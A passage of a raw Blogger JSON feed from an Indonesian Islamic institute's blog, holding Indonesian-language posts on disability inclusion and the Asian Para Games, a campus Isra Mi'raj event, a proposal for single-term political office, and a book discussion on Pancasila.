tindakan nyata dalam mendidik ummatnya untuk menerima, menyejahterakan dan memperdayakan kaum \u003Cem\u003Edifabel.\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSaat ini disabelitas telah membukti dirinya dalam kanca nasional dan internasional walau dalam keterbatasan mereka mampu mengukir prestasi demi prestasi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDi Indonesia ini baru-baru diselenggarakan pesta olaraga bagi kaum difabel. Indonesialah yang menjadi tuan rumah pada event pesta tersebut memberikan kesempatan kepada seluru warga yang difabel yang mampu mengasah kemampuan mereka ikut dalam ajang event tersebut. Semangat positif dan tentu menuai banyak pujian baik dari dalam maupun luar negeri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EAsean para games\u003C\/em\u003E telah digelar pada beberapa bulan yang lalu, dan Indonesialah menjadi Tuan rumah ketiga yang sebelum dilaksanakan di Guangzhou, Cina 2010 dan yang keduadi Incheon, Korea Selatan 2014 hingga saat ini 3.886 atlet dari 42 negara terdaftar sebagai peserta. Dan dari Indonesia sendiri terdiri dari 300 atlet dari Indonesia. Dan menariknya terdiri dari 18 cabang olahraga yang pertandingkan.Diantaranya adalah panahan, atletik, badminton, boccia, bowling lapangan, angat besi, shooting, renang, tennis meja, voli duduk, basket kursi roda, panahan kursi roda dan tennis kursi roda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDiantara \u0026nbsp;yang menarik dalam event pertandingan Asia\u003Cbr \/\u003EPara Games adalah pada kaum \u003Cem\u003Edifabel\u003C\/em\u003E adalah \u003Cem\u003Eboccia\u003C\/em\u003E yaitu jenis\u003Cbr \/\u003Eolaraga bagi penderita keterbetasan motorik(\u003Cem\u003Ecerebral palsy\u003C\/em\u003E) dan\u003Cbr \/\u003Edimainkan diatas kursi roda dengan melemparkan bola kulit yang merah atau biru\u003Cbr \/\u003Edengan sedekat mungkin. Yang tidak bisa menggunakan tangannya boleh dengan alat\u003Cbr \/\u003Ebantu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nLain halnya\u003Cbr \/\u003Edengan \u003Cem\u003Egoalball\u003C\/em\u003E adalah permainan yang didesain untuk para tuna tetra\u003Cbr \/\u003Eyang mereka mempunyai keterbetasan penglihatan.setiap tim terdiri dari tiga\u003Cbr \/\u003Epeserta. Bola dilempar ke gawang lawan dan lawan berusaha mencegah masuknya\u003Cbr \/\u003Ebola dengan badan mereka. Permainan tersebut hanya berada di area depan gawang\u003Cbr \/\u003Esendiri sepanjang pertandingan. Karena tidak bisa melihat bola maka bola diisi\u003Cbr \/\u003Edengan lonceng agar pemain bisa mengatahui arah datangnya bola, dan penonton\u003Cbr \/\u003Edilarang berisik agar para pemain dapat konsentrasi mendengar datangnya bola\u003Cbr \/\u003Etersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nAjang Asian\u003Cbr \/\u003EPara Games ini juga ditujukan untuk bisa membangkitkan kepercayaan diri para\u003Cbr \/\u003Eatlet bagi mereka penyandang \u003Cem\u003Edisabilitas\u003C\/em\u003E sehingga tidak lagi merasa minder\u003Cbr \/\u003Edan dipandang sebelah mata oleh masyarakat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nUntuk lebih memahami tujuan diadakannya event ini adalah semata-mata hanya untuk meningkatkan kesejatraan penyandang disabelitas melalui partisipasi mereka dalam ajang olaraga, memperdalam nilai pengertian dan persahabatan antar penyandang cacat serta mendukung rehabilitasnya melalui aktivitas oralaraga.Akhirnya konsep untuk mensejaterahkan mereka para \u003Cem\u003Edifabel\u003C\/em\u003E adalah melalui solusi; Teknologi. Teknologi lah yang menjadi solusi bagi mereka. Walau dalam kasat mata masih belum meratanya penggunaan fasilitas umum seperti kursi roda umum untuk menunjang mereka dapat beraktifitas seperti manusia yang normal. Ini sangat berbeda di Negara maju fasilitas untuk \u003Cem\u003Edisabelitas\u003C\/em\u003E disamakan dengan masyarakat umum, mulai dari\u0026nbsp; tiolet, trotoar, hingga transportasi umum yang dapat menujang aktifitas bagi disabelitas. Contoh yang di lansir dari Cnet(2\/2) seorang penyandang cacat yang bernama Austin whitney, membuat orang tercengang karena dia berdiri dari kursi rodanya danberjalan sejauh 3 meter untuk menerima gelar sarjananya di Universitas of Calofornia. Namun hal itu bukanlah sebuah keajaiban, Whitney memang memakai jubbah robot exoskeleton, yakni sebuah robot yang bisa dipakai dan dilengkap dengan persendian di pinggul dan lutut untuk membantu pergerakan para penyandang \u003Cem\u003Edisabelitas\u003C\/em\u003E. Jubbah robot ini bisa membuat para \u003Cem\u003Edifabel\u003C\/em\u003E berjalan selama 4 jam dan bahkan bisa membuat para difabel bermain bola.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKonsep kedua bagi para penyandang cacat adalah pendidikan Inklusi. Pendidikan Inklusii adalah bentuk penyelenggaraan pendidikan yang mengabungkan pendidikan regular dengan pendidikan khusus dalam satu system sekolahan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nUntuk dapat mengakomodasi semua anak tanpa memandang kondisi fisik, intektual dan sosial emosional. Dengan pendidikan inklusif ini di harap para penyandang cacat terlatih kemandiriannya dan kemapuan intraksinya, dalam menciptakan kesetaraan dan memupuk rasa percaya diri. Disamping juga pendidikan Inklusi ini akan mempermudah akses bagi kaum \u003Cem\u003Edisabilitas\u003C\/em\u003E sehingga tidak putus sekolah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSelanjutnya konsep ketiga setelah pendidikan Inkuisi adalah lapangan kerja, lapangan kerja juga masih sedikit memberikan peluang bagi kaum \u003Cem\u003Edisabelitas\u003C\/em\u003E. Malah dunia pencari kerja memberikan persyaratan yang sangat tinggi bagi penyandang disabelitas. Seperti adanya tes kesahatan dan tes psiotrapy, serta standar kualifikasi pendidikan yang kadang menyudutkan para penyandang \u003Cem\u003Edisabilitas\u003C\/em\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMaka dari itu\u0026nbsp; ketua FKPCTI (Forum Kesejatraan Penyandang Cacat Tubuh Indonesia ) Mahmud Fasya meminta dihapuskan syarat pendidikan dan mengganti dengan syarat keterampilan. Jika mengacu pada syarat tenaga kerja S1,S2 dan S3 hal ini menjadi penhambat utama bagi kaum difabel. Ketika pemerintah akan membuka lapangan kerja hendak tidak melihat dari keterbatasan mereka karena mereka juga punya potensi dan konpetensi untuk di beri kesempatan. Lihatlah mereka dengan kemapuan apa yang dilakukannya dengan memberikan alat bantu agar bisa memaksimalkan aktifitasnya. Mereka para disabelitas perlu dorongan lebih menyakinkan bahwa\u0026nbsp; mereka juga bisa dan dapat bersaing. Hal ini perlu dilakukan pemberdayaan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDari ketiga\u003Cbr \/\u003Emodel solusi yang di tawarkan untuk para penyandang disabelitas diatas maka\u003Cbr \/\u003Eperlu kembali penegasan ulang tentang hakekat keberadaan mereka. Disabelitas\u003Cbr \/\u003Ebukan dipandang sebagai kecacatan yang dialami oleh seseorang tapi sebuah\u003Cbr \/\u003Ekeadaan yang menyebabkan ia tidak dapat melakukan fungsi-fungsi dirinya secara\u003Cbr \/\u003Eoptimal. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nYang terakhir dan paling penting \u0026nbsp;bagi para penyandang cacat adalah dukungan dan peran keluarga. Dukungan mereka sangat diperlukan sebagia orang \u003Cem\u003Edisabilitas\u003C\/em\u003E.Mereka tetap harus diakui dan diperdayakan selayaknya manusia umumnya. Sehingga membuat hidup mereka lebih bermakna karena adanya penghargaan atas hak-haknya sebagai manusia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKualitas mereka\u003Cbr \/\u003Esudah tidak diragukan lagi setelah menyaksikan beberapa atlet Asian Para Games\u003Cbr \/\u003Eyang berlaga dalam kanca pertandingan, seperti yang dialami Fadil Imanuddin\u003Cbr \/\u003Eyang telah menyubangkan Emas untuk Indonesia walau kakinya telah diamputasi\u003Cbr \/\u003Eakibat kecelakaan saat fadil bertanding. Walau dengan kaki palsu Fadil dapat\u003Cbr \/\u003Emenyumbangkan emas untuk Indonesia dalam pertandingan balap sepeda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMari \u0026nbsp;bersama merangkul mereka yang \u003Cem\u003Edisabilitas\u003C\/em\u003E karena mereka juga adalah saudara kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--StartFragment--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPenulis:  Dr. Ahdar Djamaluddin\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n(KaProdi Tadris IPS IAIN Parepare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--EndFragment--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cem\u003E\u003Cstrong\u003EMengasah Disabilitas menuju Kualitas\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(Kunjungan di Hari Pendidikan Nasional pada SLB (Sekolah Luar Biasa) di Kota Parepare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8478525051230373350\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/kaprodi-tadris-ips-mengasah-disabilitas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8478525051230373350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8478525051230373350"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/kaprodi-tadris-ips-mengasah-disabilitas.html","title":"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1510331060497531206"},"published":{"$t":"2019-05-02T19:53:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.035+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Penguatan Spiritual Mahasiswa melalui Isra Mi\u0026#39;raj"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Dewan Eksekutif Mahasiswa (DEMA) dan seluruh Himpunan Mahasiswa Jurusan (HMJ) yang ada pada lingkup IAIN Parepare menggelar peringatan Isra Mi’raj, Rabu (01\/05). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini dirangkaian dengan dzikir bersama dalam rangka menyambut bulan suci Ramadhan 1440 H di Mesjid Al Wasilah IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10422} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.58-1024x768.jpeg\" alt=\"\" class=\"wp-image-10422\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini mengangkat\u003Cbr\/\u003Etema ‘Memperkokoh Relasi Spiritual dan Sosial Hablum Minallah wa Hablum Minannas\u003Cbr\/\u003EMahasiswa IAIN Parepare’ dengan menghadirkan pembawa hikmah Isra Mi’raj Dr.\u003Cbr\/\u003EMuhammad Idris Usman, M.Ag dan Dzikir bersama yang dipimpin oleh Ustadz Lukman,\u003Cbr\/\u003ES.Pd. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara yang dimulai dari pukul 09.00 WITA ini dihadiri ratusan mahasiswa, HMJ dan juga pihak Fakultas, serta Wakil Rektor III bidang Kemahasiswaan dan Kerjasama Dr. H.  Muhammad Saleh, M.Ag.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10423} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.54-1024x768.jpeg\" alt=\"\" class=\"wp-image-10423\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMuhammad Saleh, dalam arahannya mengapresiasi atas\u003Cbr\/\u003Eterlaksananya kegiatan peringatan Isra Mi’raj ini dan beliau juga berpesan kepada\u003Cbr\/\u003Emahasiswa untuk selalu menjaga hubungan silaturahmi sesuai dengan tema kegiatan\u003Cbr\/\u003Eini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDengan peringatan ini, diharapkan dapat memberikan pengalaman belajar bagi mahasiswa sebagai sarana pembelajaran untuk memperdalam kisah Isra Mi’raj dan mengambil nilai hikmah atas peristiwa bersejarah itu. (Ak)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10424} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.56-1024x768.jpeg\" alt=\"\" class=\"wp-image-10424\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1510331060497531206\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/penguatan-spiritual-mahasiswa-melalui.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1510331060497531206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1510331060497531206"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/penguatan-spiritual-mahasiswa-melalui.html","title":"Penguatan Spiritual Mahasiswa melalui Isra Mi\u0026#39;raj"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6825495843886980072"},"published":{"$t":"2019-05-01T05:04:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Akademisi IAIN Parepare; Sebaiknya Masa Jabatan Politik Dibatasi Satu\nPeriode"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare---- Pemilu serentak 2019 menyisakan berbagai persoalan yang sedang disorot, bukan hanya oleh politisi tetapi juga para akademisi. Salah satunya datang dari akademisi Institut Agama Islam Negeri (IAIN) Parepare, Syafaat Anugrah yang menyoal masa jabatan politik di lembaga eksekutif. Kandidat Doktor Hukum Tata Negara termuda (25 tahun) Universitas Hasanuddin ini, mengusulkan agar periodisasi masa jabatan politik, khususnya presiden dan wakil presiden, gubernur dan wakil gubernur, walikota dan wakil walikota atau bupati dan wakil bupati cukup satu periode saja.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10417]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190430_210106-1.jpg\" alt=\"\" data-id=\"10417\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10417\" class=\"wp-image-10417\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Gagasan tersebut diungkapkannya saat menjadi narasumber dalam acara bedah buku yang berjudul \"Membangun Tatanan Negara Berdasarkan Ideologi dan Konstitusi\" karya Dosen senior, sekaligus Wakil Dekan Fakultas Ekonomi Islam, IAIN Parepare, Yasin Soumena, Senin, 29 April di Lantai 5 Gedung Perpustakaan IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-0 is-cropped\"\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Menurut dia, regulasi tentang masa jabatan presiden dan wakil presiden serta kepala daerah ditinjau dan dilakukan revisi. Idealnya, setiap orang hanya dibolehkan menjadi kepala pemerintahan baik pada tingkat pusat mau pun daerah sebanyak satu periode saja dengan masa pemerintahan selama tujuh tahun. Syafaat menjelaskan, alasan dirinya meminta regulasi itu untuk diubah, supaya bisa menciptakan seorang kepala pemerintahan yang kerjanya fokus memikirkan kesejahteraan rakyat, bukan memikirkan bagaimana cara mempertahankan sebuah kekuasaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Setelah mereka dilantik, mereka bukan berpikir bagaimana mereka mempertahankan kekuasaannya di periode ke depan. Tapi bekerja bersungguh-sungguh memenuhi janjinya kepada rakyat. Penambahan masa jabatan selama 7 tahun akan memberikan keleluasaan dan ruang gerak kepada mereka untuk merancang dan menuntaskan program pembangunannya.\" papar pria kelahiran Pinrang, yang telah menulis 4 buku dalam usia yang masih belia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Selain itu, kata dia, pembatasan pencalonan presiden, gubernur, walikota atau bupati hanya satu periode, juga bakal melahirkan sebuah pemilu yang akan berlangsung secara adil dan jujur. Sebab, ia menilai apabila ada calon petahana di dalam sebuah pesta demokrasi, maka potensi terjadinya kecurangan sangat besar. Dalam pengamatannya terhadap kontestasi pilpres maupun pilkada yang digelar selama ini, kehadiran petahana menjadi sumber masalah, khususnya dalam hal penyalagunaan kekuasaan, ketidaknetralan birokrasi (ASN), mobilisasi dan konsolidasi aparat, baik polisi atau pun TNI. \"Jika petahana tidak ada, maka pemilu akan berlangsung jujur dan adil\" tandasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara Yasin Soumena yang dimintai tanggapannya terkait pemilihan langsung berpendapat, jika dirinya tidak pernah menyetujui pemilihan langsung. Dosen mata kuliah Pancasila dan Kewarganegaraan ini menilai, pemilihan langsung tidak sesuai dengan nilai-nilai yang terkandung dalam Pancasila dan UUD 1945.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6825495843886980072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/akademisi-iain-parepare-sebaiknya-masa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6825495843886980072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6825495843886980072"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/akademisi-iain-parepare-sebaiknya-masa.html","title":"Akademisi IAIN Parepare; Sebaiknya Masa Jabatan Politik Dibatasi Satu\nPeriode"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6419911280987441523"},"published":{"$t":"2019-04-30T19:45:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Bedah Buku, Yasin Soumena; Banyak yang Pahami HAM Sebatas Konsep"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Yasin Soumena tampil memukau\u003Cbr\/\u003Esaat membedah dan mengulas bukunya sendiri yang berjudul “Membangun Tatanan\u003Cbr\/\u003ENegara Berdasarkan Idiologi dan Konstitusi” pada acara bedah buku yang digelar\u003Cbr\/\u003Eoleh pengelola Perpustakaan di Lantai 5 Gedung Perpustakaan IAIN Parepare, 29\u003Cbr\/\u003EApril. Buku setebal 330 halaman yang laris manis dikalangan akademisi,\u003Cbr\/\u003Ekhususnya para mahasiswa ini mengurai secara detail berbagai pandangan dan konsepsi\u003Cbr\/\u003Eidiologi, konstitusi, demokrasi, wawasan kebangsaan, dll.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10389]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.08-1024x579.jpeg\" alt=\"\" data-id=\"10389\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10389\" class=\"wp-image-10389\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EYasin Soumena mengatakan bahwa dalam bukunya mengurai\u003Cbr\/\u003Eberbagai persfektif tentang idiologi. “Idiologi merupakan pemikiran manusia,\u003Cbr\/\u003Etetapi tidak semua pemikiran manusia bisa disebut sebagai idiologi. Pemikiran\u003Cbr\/\u003Emewujud sebagai idiologi jika dirumuskan menjadi sistem yang sempurna yang\u003Cbr\/\u003Emeliputi sosial, politik, hukum dan budaya. Idiologi hadir untuk menjawab\u003Cbr\/\u003Etantangan-tantangan yang bersifat konkrit” urai dosen mata kuliah Pancasila,\u003Cbr\/\u003Eyang juga menjabat sebagai Wakil Dekan FEBI. Menurutnya, dalam kehidupan\u003Cbr\/\u003Eberbangsa dan bernegara, para founding father kita merumuskan Pancasila sebagai\u003Cbr\/\u003Eidiologi bangsa dan negara.“Pancasila merupakan pandangan hidup yang menjadi\u003Cbr\/\u003Epedoman dan dasar negara. Pancasila sebagai dasar negara, itu berarti Pancasila\u003Cbr\/\u003Emenjadi sumber dari segala sumber kehidupan berbangsa dan bernegara.\u003Cbr\/\u003ENilai-nilai Pancasila harus termanifestasi dalam tatanan kehidupan bermasyarakat.”\u003Cbr\/\u003Epaparnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10390]} 